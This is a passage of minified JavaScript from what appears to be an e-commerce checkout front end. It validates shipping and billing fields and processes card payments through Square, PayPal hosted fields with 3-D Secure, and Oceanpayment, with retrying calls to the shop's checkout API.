e,t,n,r,a,i,c,u,l,s,d,p,_;return regeneratorRuntime.wrap((function(m){for(;;)switch(m.prev=m.next){case 0:return console.log("executeSquareCreditCardPayment()"),m.next=3,Object(o.g)(Object(gt.y)(!0));case 3:return m.next=5,Object(o.g)(S.b.pageProcess());case 5:return m.next=7,Object(o.e)(370);case 7:return m.next=9,si(["shipping_address","billing_address"]);case 9:if(e=m.sent,console.log("executeSquareCreditCardPayment() inputPassed:"),console.dir(e),e){m.next=16;break}return m.next=15,Object(o.g)(Object(gt.y)(!1));case 15:return m.abrupt("return");case 16:return m.next=18,Object(o.g)(Object(gt.z)(!1,"",""));case 18:return m.next=20,Object(o.i)(D.a);case 20:t=m.sent,n=t.shipping_address,r=t.billing_same_as_shipping?za({},n):t.billing_address,a=[],r.address1&&a.push(r.address1),r.address2&&a.push(r.address2),i={billingContact:{givenName:r.first_name,familyName:r.last_name,email:t.contact,phone:r.phone?r.phone:"",addressLines:a,city:r.city?r.city:"",state:r.province?r.province:"",countryCode:r.country_code?r.country_code:"US"},intent:"STORE"},console.log("executeSquareCreditCardPayment() verificationDetails:"),console.dir(i),c=new Yn,u=null;try{window.tokenizeCardForSquare&&window.tokenizeCardForSquare(i).then((function(e){e&&e.sourceId&&e.token?(u=e,c.dispatch("loaded",{})):c.dispatch("error",{})})).catch((function(e){console.warn(e),c.dispatch("error",{})}))}catch(e){console.warn(e),c.dispatch("error",{})}return l=0,s=!1,m.next=36,Object(o.b)(ai,c);case 36:d=m.sent;case 37:if(!(l<10)||s){m.next=65;break}return m.next=40,Object(o.k)(d);case 40:if(!(p=m.sent)||"loaded"!==p){m.next=52;break}return console.log("executeSquareCreditCardPayment() verification result:"),console.error(u),m.next=46,Object(o.g)(Object(gt.z)(!0,u.sourceId,u.token));case 46:return s=!0,_={sourceId:u.sourceId,token:u.token},m.next=50,Object(o.f)(ii,_);case 50:m.next=63;break;case 52:if(!p||"error"!==p){m.next=60;break}return m.next=55,Object(o.g)(Object(gt.y)(!1));case 55:return m.next=57,Object(o.g)(ca.b.trigger("payment_method_scroll_into_view"));case 57:s=!0,m.next=63;break;case 60:return l+=1,m.next=63,Object(o.e)(1500);case 63:m.next=37;break;case 65:case"end":return m.stop()}}),mo)}function ii(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E;return regeneratorRuntime.wrap((function(O){for(;;)switch(O.prev=O.next){case 0:return console.log("executeSquareCreditCardPurchase() res:"),console.dir(e),O.next=4,Object(o.i)(Ot.a);case 4:return t=O.sent,O.next=7,Object(o.i)(D.a);case 7:return n=O.sent,(r=n.shipping_address).name="".concat(r.first_name," ").concat(r.last_name),(a=n.billing_same_as_shipping?za({},r):n.billing_address).name="".concat(a.first_name," ").concat(a.last_name),i={email:n.contact,buyer_accepts_marketing:n.buyer_accepts_marketing,requires_shipping:!0,shipping_address:r,billing_address:a,shipping_line:{title:t.title,price:t.price}},O.next=15,Object(o.i)(la.a);case 15:return(c=O.sent).disable||(delete c.disable,i.append_to_order=c.append_to_order),console.log("executeSquareCreditCardPurchase() form:"),console.dir(i),O.next=21,Object(o.i)(Be.a);case 21:return u=O.sent,O.next=24,Object(o.i)(C.a);case 24:l=O.sent,s=l.checkout_api_url,d=l.token,p=l.client_id,_=l.shop,m=l.id,f=l.domain,b=!1,h=1;case 28:if(b||!(h<6)){O.next=47;break}return O.next=31,Object(o.b)(xa,{checkoutAPIURL:s,token:d,shop:_,clientId:p,checkoutId:m,form:i,appId:u.square_app_id,locationId:u.square_location_id,squareSourceId:e.sourceId,squareToken:e.token,domain:f});case 31:if(!((E=O.sent)&&E.data&&E.data)){O.next=42;break}return b=!0,O.next=36,Object(o.g)(S.b.checkout());case 36:return O.next=38,Object(o.g)(Object(Tn.c)({pathname:"/credit-card-execute-loading",search:"?cid=".concat(p)}));case 38:return O.next=40,Object(o.g)(Object(gt.y)(!1));case 40:O.next=45;break;case 42:return h+=1,O.next=45,Object(o.e)(2500+800*h);case 45:O.next=28;break;case 47:case"end":return O.stop()}}),fo)}function ci(){var e,t,n,r,a,i,c;return regeneratorRuntime.wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return e=!1,u.next=3,Object(o.i)(ua.a);case 3:return((t=u.sent).credit_card_cvv_error||t.credit_card_expiry_error||t.credit_card_number_error)&&(e=!0),u.next=7,Object(o.i)(R.a);case 7:return n=u.sent,u.next=10,Object(o.i)(Be.a);case 10:if(r=u.sent,a=r.credit_card_list,i=!1,n.card_company&&n.card_company.length>0&&a.length>0&&a.indexOf(n.card_company)>=0&&(i=!0),i){u.next=20;break}return e=!0,u.next=18,Object(o.g)(He.b.set("credit_card_type","NOT_SUPPROT"));case 18:u.next=22;break;case 20:return u.next=22,Object(o.g)(He.b.set("credit_card_type",""));case 22:if(n.card_holder){u.next=26;break}return e=!0,u.next=26,Object(o.g)(He.b.set("credit_card_holder","CARDHOLDER_NAME_REQUIRED"));case 26:if(c="",n.cvv||(c="VALIDATION_CODE_REQUIRED",e=!0),n.expiry_date||(c="CARD_EXPIRY_REQUIRED",e=!0),n.card_no||(c="CARD_NUMBER_REQUIRED",e=!0),!c){u.next=33;break}return u.next=33,Object(o.g)(He.b.set("credit_card",c));case 33:return u.abrupt("return",!e);case 34:case"end":return u.stop()}}),bo)}function ui(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.e)(370);case 2:return e.next=4,si(["shipping_address"]);case 4:if(e.sent){e.next=11;break}return e.next=8,Object(o.g)(Object(gt.t)(!1));case 8:return e.abrupt("return");case 11:return e.next=13,Object(o.g)(Object(gt.t)(!1));case 13:return e.next=15,Object(o.g)(Object(gt.u)(!0));case 15:return e.next=17,Object(o.g)(Dn.b.goToShippingMethod());case 17:return e.next=19,Object(o.b)(Sa);case 19:case"end":return e.stop()}}),ho)}function li(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.e)(370);case 2:return e.next=4,Object(o.i)(Ot.a);case 4:if(e.sent){e.next=15;break}return e.next=8,Object(o.g)(He.b.set("shipping_method","SHIPPING_METHOD_REQUIRED"));case 8:return e.next=10,Object(o.g)(ca.b.trigger("shipping_method_scroll_into_view"));case 10:return e.next=12,Object(o.g)(Object(gt.v)(!1));case 12:return e.abrupt("return");case 15:return e.next=17,Object(o.g)(Object(gt.v)(!1));case 17:return e.next=19,Object(o.g)(Object(gt.w)(!0));case 19:return e.next=21,Object(o.g)(Dn.b.goToPaymentMethod());case 21:return e.next=23,Object(o.b)(Sa);case 23:case"end":return e.stop()}}),Eo)}function si(e){var t,n,r,a,i,c,u,l,s,d,p,_,m;return regeneratorRuntime.wrap((function(f){for(;;)switch(f.prev=f.next){case 0:return t=!1,n=!1,r=!1,f.next=5,Object(o.i)(D.a);case 5:return a=f.sent,f.next=8,Object(o.i)(rn.a);case 8:if(i=f.sent,a.contact&&0!==a.contact.length&&vt(a.contact)){f.next=14;break}n=!0,t=!0,f.next=16;break;case 14:return f.next=16,Object(o.g)(He.b.set("contact",""));case 16:c=!1,u=!0,l=!1,s=void 0,f.prev=20,d=regeneratorRuntime.mark((function e(){var n,u,l,s,d,p,m,f,b,h,E,O,g,y;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("billing_address"!==(n=_.value)||!a.billing_same_as_shipping){e.next=3;break}return e.abrupt("return","break");case 3:if(u=Object.keys(a[n]).reduce((function(e,t){return e[t]=a[n][t].trim(),e}),{}),l="",s="",d="",p="",m="",f="",b="",h="",E="",i.first_name_required&&!u.first_name&&(m="FIRST_NAME_REQUIRED",c=!0,t=!0),u.last_name||(f="LAST_NAME_REQUIRED",c=!0,t=!0),i.company_name_requirement&&"required"===i.company_name_requirement&&!u.company&&(p="COMPANY_REQUIRED",c=!0,t=!0),u.address1||(l="ADDRESS_REQUIRED",c=!0,t=!0),i.addr2_requirement&&"required"===i.addr2_requirement&&!u.address2&&(s="ADDITIONAL_ADDRESS_REQUIRED",c=!0,t=!0),O=u.country_code,bt.q[O]&&!u.province_code&&(h="REQUIRED",c=!0,t=!0),(null===(g=bt.e[O])||void 0===g?void 0:g.layout)&&"layout2"!==(null===g||void 0===g?void 0:g.layout)&&"layout3"!==(null===g||void 0===g?void 0:g.layout)||u.zip||(E="REQUIRED",c=!0,t=!0),u.city||(d="CITY_REQUIRED",c=!0,t=!0),i.phone_requirement&&"required"===i.phone_requirement&&!u.phone&&(b="PHONE_REQUIRED",c=!0,t=!0),y=["BR","KR"],"layout7"!==(null===g||void 0===g?void 0:g.layout)&&"layout8"!==(null===g||void 0===g?void 0:g.layout)||!y.includes(a.shipping_address.country_code)||a.tax_id){e.next=30;break}r=!0,t=!0,e.next=32;break;case 30:return e.next=32,Object(o.g)(He.b.set("tax_id",""));case 32:if(!c){e.next=38;break}if("shipping_address"!==n){e.next=36;break}return e.next=36,Object(o.g)(Object(gt.g)(!0));case 36:return e.next=38,Object(o.g)(He.b.setAddrError(n,{address1:l,address2:s,city:d,company:p,first_name:m,last_name:f,phone:b,province_code:h,zip:E}));case 38:case"end":return e.stop()}}),e)})),p=e[Symbol.iterator]();case 23:if(u=(_=p.next()).done){f.next=31;break}return f.delegateYield(d(),"t0",25);case 25:if("break"!==f.t0){f.next=28;break}return f.abrupt("break",31);case 28:u=!0,f.next=23;break;case 31:f.next=37;break;case 33:f.prev=33,f.t1=f.catch(20),l=!0,s=f.t1;case 37:f.prev=37,f.prev=38,u||null==p.return||p.return();case 40:if(f.prev=40,!l){f.next=43;break}throw s;case 43:return f.finish(40);case 44:return f.finish(37);case 45:return m=!1,f.next=48,Object(o.i)(Ot.b);case 48:if(!(f.sent.selection<0&&i&&"three-step"!==i.navigation_logic)){f.next=54;break}return m=!0,t=!0,f.next=54,Object(o.g)(He.b.set("shipping_method","SHIPPING_METHOD_REQUIRED"));case 54:if(!t){f.next=79;break}if(!n){f.next=64;break}return f.next=58,Object(o.g)(He.b.set("contact","INVALID_EMAIL"));case 58:return f.next=60,Object(o.g)(ca.b.trigger("contact_scroll_into_view"));case 60:return f.next=62,Object(o.g)(ca.b.trigger("contact_input_on_focus"));case 62:f.next=77;break;case 64:if(!c){f.next=69;break}return f.next=67,Object(o.g)(ca.b.trigger("shipping_addr_scroll_into_view"));case 67:f.next=77;break;case 69:if(!m){f.next=74;break}return f.next=72,Object(o.g)(ca.b.trigger("shipping_method_scroll_into_view"));case 72:f.next=77;break;case 74:if(!r){f.next=77;break}return f.next=77,Object(o.g)(He.b.set("tax_id","REQUIRED"));case 77:f.next=81;break;case 79:return f.next=81,Object(o.g)(He.b.resetAddrError());case 81:return f.abrupt("return",!t);case 82:case"end":return f.stop()}}),Oo,null,[[20,33,37,45],[38,,40,44]])}function di(e){var t,n,r,a,i,c,u,l,s,d,p;return regeneratorRuntime.wrap((function(_){for(;;)switch(_.prev=_.next){case 0:return t=!1,n=1,_.next=4,Object(o.i)(C.a);case 4:r=_.sent,a=r.checkout_api_url,i=r.token,c=r.client_id,u=r.shop,l=r.id;case 6:if(t||!(n<10)){_.next=18;break}return _.next=9,Object(o.b)(Ra,{checkoutAPIURL:a,type:"token",token:i,shop:u,clientId:c,checkoutId:l,transactionToken:e.token});case 9:if(!_.sent){_.next=13;break}return t=!0,_.abrupt("break",18);case 13:return n+=1,_.next=16,Object(o.e)(2500+800*n);case 16:_.next=6;break;case 18:if(!t){_.next=38;break}return _.next=21,Object(o.h)({response:Object(o.b)(zo,{checkoutAPIURL:a,checkoutId:l,clientId:c,shop:u,token:i,fromPayPal:!1,fromThreeDS:!0,initialThreeDSResponse:null}),timeout:Object(o.e)(3e4)});case 21:if(s=_.sent,d=s.response,p=s.timeout,!d){_.next=27;break}return _.next=27,Ko({checkoutAPIURL:a,checkoutId:l,clientId:c,shop:u,token:i,fromPayPal:!1,fromThreeDS:!0,initialThreeDSResponse:d});case 27:if(!p){_.next=36;break}return _.next=30,Object(o.g)(Object(gt.x)(!1));case 30:return _.next=32,Object(o.g)(Object(gt.r)(!1));case 32:return _.next=34,Object(o.g)(Object(ht.e)(!1));case 34:return _.next=36,Object(o.g)(Object(Tn.c)({pathname:"/timeout",search:"?cid=".concat(c)}));case 36:_.next=48;break;case 38:return _.next=40,Object(o.g)(Object(gt.x)(!1));case 40:return _.next=42,Object(o.g)(Object(gt.r)(!1));case 42:return _.next=44,Object(o.g)(Object(ht.e)(!1));case 44:return _.next=46,Object(o.g)(He.b.set("payment_transaction","Credit card transaction failure"));case 46:return _.next=48,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(c)}));case 48:case"end":return _.stop()}}),go)}function pi(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,T,P,N,k,w,j,x;return regeneratorRuntime.wrap((function(L){for(;;)switch(L.prev=L.next){case 0:return L.next=2,Object(o.i)(_r.a);case 2:if(!L.sent.is_paypal_acp_hosted_fields_loaded){L.next=131;break}return L.next=6,Object(o.g)(Object(gt.n)(!0));case 6:return L.next=8,Object(o.g)(S.b.pageProcess());case 8:return L.next=10,Object(o.e)(370);case 10:return L.next=12,si(["shipping_address","billing_address"]);case 12:if(L.sent){L.next=17;break}return L.next=16,Object(o.g)(Object(gt.n)(!1));case 16:return L.abrupt("return");case 17:return L.next=19,Object(o.i)(R.a);case 19:if((e=L.sent).card_holder){L.next=28;break}return L.next=23,Object(o.g)(He.b.set("credit_card_holder","CARDHOLDER_NAME_REQUIRED"));case 23:return L.next=25,Object(o.g)(ca.b.trigger("payment_method_scroll_into_view"));case 25:return L.next=27,Object(o.g)(Object(gt.n)(!1));case 27:return L.abrupt("return");case 28:return L.next=30,Object(o.i)(D.a);case 30:return t=L.sent,L.next=33,Object(o.i)(Ot.a);case 33:if(n=L.sent,t.shipping_address.name="".concat(t.shipping_address.first_name," ").concat(t.shipping_address.last_name),!t||!n){L.next=129;break}return r=Object.keys(t.shipping_address).reduce((function(e,n){return e[n]=t.shipping_address[n].trim(),e}),{}),a={email:t.contact,tax_id:t.tax_id,buyer_accepts_marketing:t.buyer_accepts_marketing,requires_shipping:!0,shipping_address:za({},r),shipping_line:{title:n.title,price:n.price}},L.next=40,Object(o.i)(la.a);case 40:return(i=L.sent).disable||(delete i.disable,a.append_to_order=i.append_to_order),L.next=44,Object(o.i)(C.a);case 44:return c=L.sent,L.next=47,Object(o.i)(Be.a);case 47:u=L.sent,l=!1,s=1,d=c.checkout_api_url,p=c.token,_=c.client_id,m=c.shop,f=c.id;case 51:if(l||!(s<6)){L.next=64;break}return L.next=54,Object(o.b)(Ta,{checkoutAPIURL:d,token:p,shop:m,clientId:_,checkoutId:f,form:a,userAgent:c.user_agent,paypalOrderID:u.paypal_acp_order_id});case 54:if(!(b=L.sent)||!b.data){L.next=59;break}l=!0,L.next=62;break;case 59:return s+=1,L.next=62,Object(o.e)(2500+800*s);case 62:L.next=51;break;case 64:return h=t.billing_same_as_shipping?t.shipping_address:t.billing_address,E=h.address1,O=h.address2,g=h.province,y=h.city,v=h.zip,A=h.country_code,I={cardholderName:e.card_holder,billingAddress:{streetAddress:E,extendedAddress:O,region:g,locality:y,postalCode:v,countryCodeAlpha2:A}},u.paypal_acp_3ds&&(I.contingencies=["SCA_WHEN_REQUIRED"]),L.next=75,Object(o.b)(Da,{payload:I});case 75:if(!(T=L.sent).error){L.next=90;break}return P=T.error,N="Payment processing error",P.details&&Array.isArray(P.details)&&P.details.length>0&&(k=P.details[0]).field&&("/payment_source/card/number"===k.field?N="Credit Card number incorrect":"/payment_source/card/expiry"===k.field?N="Expiry Date incorrect":"/payment_source/card/security_code"===k.field&&(N="Security code incorrect")),L.next=82,Object(o.g)(He.b.set("payment_transaction",N));case 82:return L.next=84,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 84:return L.next=86,Object(o.g)(Object(gt.n)(!1));case 86:return L.next=88,Object(o.g)(Object(S.c)("ACP",f,"SubmitError",za({},P)));case 88:L.next=129;break;case 90:return w=T.success,L.next=93,Object(o.g)(Object(S.c)("ACP",f,"AuthResult",za({},w)));case 93:if(j=!0,w&&w.hasOwnProperty("liabilityShifted")&&!1===w.liabilityShifted&&(j=!1),j||!w||!w.AuthenticationReason||"BYPASSED"!==w.AuthenticationReason&&"ATTEMPTED"!==w.AuthenticationReason&&"UNAVAILABLE"!==w.AuthenticationReason&&"CARD_INELIGIBLE"!==w.AuthenticationReason||(j=!0),j){L.next=104;break}return L.next=99,Object(o.g)(He.b.set("payment_transaction","Authentication error"));case 99:return L.next=101,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 101:return L.next=103,Object(o.g)(Object(gt.n)(!1));case 103:return L.abrupt("return");case 104:l=!1,s=1;case 106:if(l||!(s<6)){L.next=119;break}return L.next=109,Object(o.b)(Ca,{checkoutAPIURL:d,token:p,shop:m,clientId:_,checkoutId:f,paypalSDKResponse:w,paypalOrderID:u.paypal_acp_order_id});case 109:if(!(x=L.sent)||!x.data){L.next=114;break}l=!0,L.next=117;break;case 114:return s+=1,L.next=117,Object(o.e)(2500+800*s);case 117:L.next=106;break;case 119:if(!1!==l){L.next=127;break}return L.next=122,Object(o.g)(He.b.set("payment_transaction","Payment processing error"));case 122:return L.next=124,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 124:return L.next=126,Object(o.g)(Object(gt.n)(!1));case 126:return L.abrupt("return");case 127:return L.next=129,Object(o.f)(Ko,{checkoutAPIURL:d,checkoutId:f,clientId:_,shop:m,token:p,fromPayPal:!1});case 129:L.next=135;break;case 131:return L.next=133,Object(o.g)(He.b.set("payment_transaction","Payment processing error"));case 133:return L.next=135,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 135:case"end":return L.stop()}}),yo)}function _i(e){var t,n,r,a,i,c,u,l,s;return regeneratorRuntime.wrap((function(d){for(;;)switch(d.prev=d.next){case 0:return t=!1,n=1,r=null,d.next=5,Object(o.i)(C.a);case 5:a=d.sent,i=a.checkout_api_url,c=a.token,u=a.client_id,l=a.shop,s=a.id;case 7:if(t||!(n<10)){d.next=20;break}return d.next=10,Object(o.b)(wa,e);case 10:if(!(r=d.sent)){d.next=15;break}t=!0,d.next=18;break;case 15:return n+=1,d.next=18,Object(o.e)(2500+800*n);case 18:d.next=7;break;case 20:if(!t){d.next=34;break}return d.next=23,Object(o.e)(1e3);case 23:if("completed"!==r.data.checkout.status||!r.data.checkout.payment_details||!r.data.checkout.payment_details.order_status_url){d.next=31;break}return wo.set("itc_utm_values","",{expires:-1}),wo.set("itc_landing_track","",{expires:-1}),wo.set("cart",""),d.next=29,Object(o.e)(100);case 29:return window.location.href=r.data.checkout.payment_details.order_status_url,d.abrupt("return");case 31:return d.next=33,Object(o.f)(Ko,{checkoutAPIURL:i,checkoutId:s,clientId:u,shop:l,token:c,fromPayPal:!1});case 33:return d.abrupt("return");case 34:return d.next=36,Object(o.g)(Object(gt.l)(!1));case 36:return d.next=38,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(u)}));case 38:case"end":return d.stop()}}),vo)}function mi(e){var t,n,r,a,i,c,u,l,s;return regeneratorRuntime.wrap((function(d){for(;;)switch(d.prev=d.next){case 0:return t=!1,n=1,r=null,d.next=5,Object(o.i)(C.a);case 5:a=d.sent,i=a.checkout_api_url,c=a.token,u=a.client_id,l=a.shop,s=a.id;case 7:if(t||!(n<10)){d.next=20;break}return d.next=10,Object(o.b)(ja,e);case 10:if(!(r=d.sent)){d.next=15;break}t=!0,d.next=18;break;case 15:return n+=1,d.next=18,Object(o.e)(2500+800*n);case 18:d.next=7;break;case 20:if(!t){d.next=34;break}return d.next=23,Object(o.e)(1e3);case 23:if("completed"!==r.data.checkout.status||!r.data.checkout.payment_details||!r.data.checkout.payment_details.order_status_url){d.next=31;break}return wo.set("itc_utm_values","",{expires:-1}),wo.set("itc_landing_track","",{expires:-1}),wo.set("cart",""),d.next=29,Object(o.e)(100);case 29:return window.location.href=r.data.checkout.payment_details.order_status_url,d.abrupt("return");case 31:return d.next=33,Object(o.f)(Ko,{checkoutAPIURL:i,checkoutId:s,clientId:u,shop:l,token:c,fromPayPal:!1});case 33:return d.abrupt("return");case 34:return d.next=36,Object(o.g)(Object(gt.d)(!1));case 36:return d.next=38,Object(o.g)(He.b.set("payment_transaction","Payment processing error"));case 38:return d.next=40,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 40:return d.next=42,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(u)}));case 42:case"end":return d.stop()}}),Ao)}function fi(e){var t,n,r,a,i,c,u,l;return regeneratorRuntime.wrap((function(s){for(;;)switch(s.prev=s.next){case 0:return t=null,n=null,s.next=4,Object(o.h)({response:Object(o.b)(zo,e),timeout:Object(o.e)(3e4)});case 4:if(r=s.sent,t=r.response,n=r.timeout,!t){s.next=63;break}return s.next=10,Vo(t.data.checkout);case 10:if(a=e.clientId,i=t.data.checkout.payment_details,"completed"!==t.data.checkout.status&&"pending_purchase"!==t.data.checkout.status||!i){s.next=14;break}return s.abrupt("return",t);case 14:if(!("open"===t.data.checkout.status&&i&&i.phase&&"postupsell"===i.phase&&i.state&&"pending"===i.state)){s.next=44;break}if(c=i.order_status_url,u=t.data.checkout.postupsell_options,"iframe"!==i.flow||"ocean_payment"!==i.pay_with||"ocean_payment"!==i.gateway){s.next=27;break}return s.next=20,Object(o.e)(1e3);case 20:return s.next=22,Object(o.g)(Object(mr.j)("ocean_payment",u));case 22:return wo.set("cart",""),s.next=25,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 25:s.next=42;break;case 27:if(!c){s.next=40;break}return s.next=30,Object(o.g)(S.b.purchase());case 30:return s.next=32,Object(o.e)(3e3);case 32:return wo.set("itc_utm_values","",{expires:-1}),wo.set("itc_landing_track","",{expires:-1}),wo.set("cart",""),s.next=37,Object(o.e)(100);case 37:window.location.href=c,s.next=42;break;case 40:return s.next=42,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(a)}));case 42:s.next=63;break;case 44:if(!("open"===t.data.checkout.status&&t.data.checkout.three_ds_details&&t.data.checkout.three_ds_details.redirect_url&&t.data.checkout.three_ds_details.redirect_url.length>0&&t.data.checkout.three_ds_status&&"pending"===t.data.checkout.three_ds_status)){s.next=48;break}window.location.href=t.data.checkout.three_ds_details.redirect_url,s.next=63;break;case 48:if(!i.state||"failed"!==i.state){s.next=61;break}return l=i.message,s.next=52,Object(o.g)(Object(gt.l)(!1));case 52:if(!l){s.next=59;break}return s.next=55,Object(o.g)(Object(ht.e)(!1));case 55:return s.next=57,Object(o.g)(He.b.set("payment_transaction",l));case 57:return s.next=59,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(a)}));case 59:s.next=63;break;case 61:return s.next=63,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(a)}));case 63:if(!n){s.next=68;break}return s.next=66,Object(o.g)(Object(gt.l)(!1));case 66:return s.next=68,Object(o.g)(Object(Tn.c)({pathname:"/timeout",search:"?cid=".concat(e.clientId)}));case 68:return s.abrupt("return",null);case 69:case"end":return s.stop()}}),Io)}function bi(e){if(!e)return{};var t=(new DOMParser).parseFromString(e,"text/xml").querySelector("response"),n={};return Array.from(t.children).forEach((function(e){var t=e.tagName;n[t]=e.textContent||""})),n}function hi(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,R,T,P,N,k,w,j,x,L,U,M,F,H,B,G;return regeneratorRuntime.wrap((function(Y){for(;;)switch(Y.prev=Y.next){case 0:return Y.next=2,Object(o.i)(C.a);case 2:return e=Y.sent,console.log("executeOceanPayment()"),Y.next=6,Object(o.g)(Object(gt.l)(!0));case 6:return Y.next=8,Object(o.g)(S.b.pageProcess());case 8:return Y.next=10,Object(o.e)(370);case 10:return Y.next=12,si(["shipping_address","billing_address"]);case 12:if(t=Y.sent,console.log("executeOceanPayment() inputPassed:"),console.dir(t),t){Y.next=19;break}return Y.next=18,Object(o.g)(Object(gt.l)(!1));case 18:return Y.abrupt("return");case 19:return Y.next=21,Object(o.i)(ua.a);case 21:if(n=Y.sent,console.log("errorState: ",n),!n.ocean_payment_error){Y.next=27;break}return Y.next=26,Object(o.g)(Object(gt.l)(!1));case 26:return Y.abrupt("return");case 27:return r=e.checkout_api_url,a=e.token,i=e.client_id,c=e.shop,u=e.id,l=e.domain,s=e.url_prefix,Y.next=30,Object(o.i)(D.a);case 30:return d=Y.sent,Y.next=33,Object(o.i)(Ot.a);case 33:if(p=Y.sent,d.shipping_address.name="".concat(d.shipping_address.first_name," ").concat(d.shipping_address.last_name),!d||!p){Y.next=124;break}return h=Object.keys(d.shipping_address).reduce((function(e,t){return e[t]=d.shipping_address[t].trim(),e}),{}),(E=d.billing_same_as_shipping?za({},h):d.billing_address).name="".concat(E.first_name," ").concat(E.last_name),O={email:d.contact,tax_id:d.tax_id,buyer_accepts_marketing:d.buyer_accepts_marketing,requires_shipping:!0,shipping_address:za({},h),billing_address:za({},E),shipping_line:{title:p.title,price:p.price}},g=!1,y=1,v="https://".concat(l).concat(s,"/oceanpayment-loading"),A={ocean_payment:{back_url:v}},Y.next=46,Object(o.g)(Object(gt.l)(!0));case 46:if(g||!(y<6)){Y.next=59;break}return Y.next=49,Object(o.b)(Ia,{payload:A,checkoutAPIURL:r,token:a,shop:c,clientId:i,checkoutId:u,domain:l,pay_with:"ocean_payment",flow:"iframe",gateway:"ocean_payment",form:O});case 49:if(!Y.sent){Y.next=54;break}g=!0,Y.next=57;break;case 54:return y+=1,Y.next=57,Object(o.e)(2500+800*y);case 57:Y.next=46;break;case 59:if(!1!==g){Y.next=67;break}return Y.next=62,Object(o.g)(He.b.set("payment_transaction","Payment processing error"));case 62:return Y.next=64,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 64:return Y.next=66,Object(o.g)(Object(gt.l)(!1));case 66:return Y.abrupt("return");case 67:return Y.next=69,Object(o.b)(fi,{checkoutAPIURL:r,checkoutId:u,clientId:i,shop:c,token:a,fromPayPal:!1});case 69:if(I=Y.sent,R=null===I||void 0===I?void 0:null===(_=I.data)||void 0===_?void 0:null===(m=_.checkout)||void 0===m?void 0:m.payment_details,T=(null===I||void 0===I?void 0:null===(f=I.data)||void 0===f?void 0:null===(b=f.checkout)||void 0===b?void 0:b.draft)||{},!R){Y.next=122;break}return L={account:R.op_account,terminal:R.op_terminal,signValue:R.op_sign_value,key:R.op_key,backUrl:v,noticeUrl:R.op_notice_url,methods:"Credit Card",order_number:R.invoice_id,order_currency:R.currency,order_amount:R.amount,order_notes:T.note||"",billing_firstName:T.billing_address.first_name||"N/A",billing_lastName:T.billing_address.last_name||"N/A",billing_email:T.email,billing_phone:T.billing_address.phone||"N/A",billing_country:T.billing_address.country_code,billing_state:T.billing_address.province_code,billing_city:T.billing_address.city,billing_address:null===(P="".concat(T.billing_address.address1," ").concat(T.billing_address.address2||""))||void 0===P?void 0:P.trim(),billing_zip:T.billing_address.zip||"N/A",billing_ip:I.data.checkout.client_ipaddr,ship_firstName:T.shipping_address.first_name||"",ship_lastName:T.shipping_address.last_name||"",ship_email:T.email,ship_phone:T.shipping_address.phone,ship_country:T.shipping_address.country_code,ship_state:T.shipping_address.province_code||"N/A",ship_city:T.shipping_address.city,ship_addr:null===(N="".concat(T.shipping_address.address1," ").concat(T.shipping_address.address2||""))||void 0===N?void 0:N.trim(),ship_zip:T.shipping_address.zip,productSku:(null===(k=T.line_items)||void 0===k?void 0:k.map((function(e){return e.sku})).join(","))||"",productName:(null===(w=T.line_items)||void 0===w?void 0:w.map((function(e){return e.name})).join(","))||"",productNum:(null===(j=T.line_items)||void 0===j?void 0:j.map((function(e){return e.quantity})).join(","))||"",productPrice:(null===(x=T.line_items)||void 0===x?void 0:x.map((function(e){return e.price})).join(","))||""},window.Oceanpayment.checkout(L),Y.next=77,Object(o.e)(800);case 77:g=!1,y=1,U="";case 80:if(g||!(y<11)){Y.next=97;break}return Y.next=83,Object(o.i)(_r.a);case 83:if(M=Y.sent,console.log("transaction---: ",JSON.stringify(M)),F=M.ocean_payment_callback_data,!("string"===typeof F&&(F.startsWith("<?xml")||F.startsWith("<response>")))){Y.next=92;break}g=!0,U=F,Y.next=95;break;case 92:return y+=1,Y.next=95,Object(o.e)(300*y);case 95:Y.next=80;break;case 97:if(!g||!U){Y.next=116;break}if("0"!==(H=bi(U)).payment_status||""===H.payment_details){Y.next=105;break}return Y.next=102,Object(o.b)(_i,{checkoutAPIURL:r,token:a,shop:c,clientId:i,checkoutId:u,three_ds_return_query:{ocean_payment:H}});case 102:return Y.next=104,Object(o.g)(Object(gt.l)(!1));case 104:return Y.abrupt("return");case 105:if(!(B=(null===H||void 0===H?void 0:H.pay_url)||"")){Y.next=110;break}window.location.href=B,Y.next=114;break;case 110:return Y.next=112,Object(o.b)(_i,{checkoutAPIURL:r,token:a,shop:c,clientId:i,checkoutId:u,three_ds_return_query:{ocean_payment:H}});case 112:return Y.next=114,Object(o.g)(Object(gt.l)(!1));case 114:Y.next=122;break;case 116:return Y.next=118,Object(o.g)(He.b.set("payment_transaction",(null===(G=U)||void 0===G?void 0:G.msg)||"error"));case 118:return Y.next=120,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 120:return Y.next=122,Object(o.g)(Object(gt.l)(!1));case 122:Y.next=128;break;case 124:return Y.next=126,Object(o.g)(He.b.set("payment_transaction","Payment processing error"));case 126:return Y.next=128,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 128:case"end":return Y.stop()}}),Ro)}function Ei(){var e,t,n,r,a,i,c,u,l,s;return 